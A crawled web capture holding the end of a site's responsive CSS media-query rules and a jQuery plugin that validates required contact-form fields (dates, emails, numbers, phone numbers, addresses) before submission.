		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.gstModuleForms.js
body_size: 1398
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstModuleForms = function () {
		var funcGetQuestionType = function (elem) {
			return $(elem).data("question-type") + "";
		};
		
		var funcGiveFocusToField = function ($theField, fieldType) {
			//console.log("funcGiveFocusToField: fieldType = " + fieldType);
			//console.log("funcGiveFocusToField: field name = " + $theField.find("[name]").prop("name"));
			
			switch (fieldType) {
				// Regular .value check
				case "0":
				case "4":
				case "5":
				case "6":
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case "1":
				case "8":
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case "2":
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case "3":
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case "7":
					$theField.find("input[type='radio']").first().focus();
					break;
				
				case "phone":
				case "10":
					$theField.find("input").first().focus();
					break;
			}
		};
		
		return this.each(function () {
			var $module = $(this);
			
			var $form = $module.find("form");
			
			// Make date fields have datepickers
			$form.find(".forms__question__type-4 input").datepicker();
			
			$form.submit(function (e) {
				// Get all my fields
				var $fields = $form.find(".forms__contact-field-item, .forms__question-item");
				
				//console.log("I have " + $fields.length + " fields.");
				
				var stopTheForm = false;
				
				// Walk each field checkin' thangs
				$fields.each(function() {
					var $theField = $(this);
					
					//var fieldType = 1 * funcGetQuestionType(this);
					var fieldType = funcGetQuestionType(this);
					//alert("fieldType = " + fieldType);
					
					// First, is it required?
					var required = $theField.hasClass("forms__question__required");
					
					// Second, does it have a value (at all, type-sensitive)
					var hasValue = false;
					var fieldValue = false;
					
					//console.log("fieldType = " + fieldType);
					
					switch (fieldType) {
						// Regular .value check
						case "0":
						case "4":
						case "5":
						case "6":
							var $inputs = $theField.find("input[type='text']");
							fieldValue = $inputs.val();
							if (fieldValue && fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("text field value: " + fieldValue);
							break;
							
						// Select box
						case "1":
						case "8":
							var elemSelect = $theField.find("select").get(0);
							fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("select box value: " + fieldValue);
							break;
							
						// Checkboxes
						case "2":
							var $checkedBoxes = $theField.find("input[type='checkbox']");
							fieldValue = [];
							$checkedBoxes.each(function() {
								if (this.checked) {
									hasValue = true;
									//fieldValue.push(this.value);
									//fieldValue.push($(this).parent().text());
									fieldValue.push($(this).next().text());
								}
							});
							fieldValue = (fieldValue.length > 0) ? fieldValue : false;
							if (fieldValue) {
								//alert("checkbox value(s):\n" + fieldValue.join("\n"));
							} else {
								//alert("checkbox value(s): (none)");
							}
							
							break;
							
						// Textarea
						case "3":
							var $textarea = $theField.find("textarea").first();
							fieldValue = $textarea.val();
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("textarea value: " + fieldValue);
							break;
							
						// 1-10 radio buttons	
						case "7":
							var $radios = $theField.find("input[type='radio']");
							$radios.each(function() {
								if (this.checked) {
									fieldValue = $(this).val();
									hasValue = true;
									//return false;
								}
							});
							
							if (fieldValue) {
								//alert("radio button value: " + fieldValue);
							} else {
								//alert("radio button value: (none)");
							}
							break;
							
						case "phone":
						case "10":
							if ($theField.hasClass("local")) {
								// Grab phone subfields
								var $area = $theField.find(".fb3__field-part__area input");
								var $ex = $theField.find(".fb3__field-part__exchange input");
								var $sub = $theField.find(".fb3__field-part__subscriber input");
								
								//alert("area = " + $area.val() + ", ex = " + $ex.val() + ", sub = " + $sub.val());
								
								if ($area.val().length && $ex.val().length && $sub.val().length) {
									fieldValue = "(" + $area.val() + ") " + $ex.val() + "-" + $sub.val();
									//alert("fieldValue = " + fieldValue);
									hasValue = true;
									//return false;
								}
							} else {
								if ($theField.find(".fb3__field-input").val().length) {
									hasValue = true;
								}
							}
							
							break;
							
						case "address":
							var $street = $theField.find(".fb3__field-part__street input");
							var $city = $theField.find(".fb3__field-part__city input");
							var $state = $theField.find(".fb3__field-part__state input");
							var $zip = $theField.find(".fb3__field-part__postal_code input");
							
							if ($street.val().length && $city.val().length && $state.val().length && $zip.val().length) {
								hasValue = true;
							}
							
							break;
					}
					
					//console.log("hasValue: " + (hasValue ? "true" : "false"));
					
					var fieldLabel = $theField.find(".fb3__field-heading-text").text();
					//console.log("fieldLabel = " + fieldLabel);
					
					if (required && !hasValue) {
						alert(fieldLabel + " cannot be left blank");
						
						funcGiveFocusToField($theField, fieldType);
						
						stopTheForm = true;
						return false;
					} else {
						//alert(fieldLabel + ": required = " + (required ? "true" : "false") + ", hasValue = " + (hasValue ? "true" : "false"));
						
						// Third, is that value valid (given the field type)
						if (required) {
							// Validate the data (by type)
							switch (fieldType) {
								// Regular .value check
								case "0":
								case "1":
								case "2":
								case "3":
									// No validation
									break;
								
								// Date
								case "4":
									if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
										alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Email
								case "5":
									//alert("fieldValue is a " + (typeof fieldValue));
									if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
										alert(fieldLabel + " must be an email address.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Number
								case "6":
									if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
										alert(fieldLabel + " must be a number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// 1-10 radio buttons	
								case "7":
									fieldValue = parseInt(fieldValue);
									if (fieldValue < 1 || fieldValue > 10) {
										alert(fieldLabel + " must be between 1 and 10 inclusive.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
									
								case "phone":
								case "10":
									if (!fieldValue.match(/^\(\d+\) \d+-\d+$/)) {
										alert(fieldLabel + " must be a phone number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
							}
						}
					}
				});
				
				if (stopTheForm) {
					return false;
				}
				
				// Debug
				//return false;
			});
		});
	};
})(jQuery);
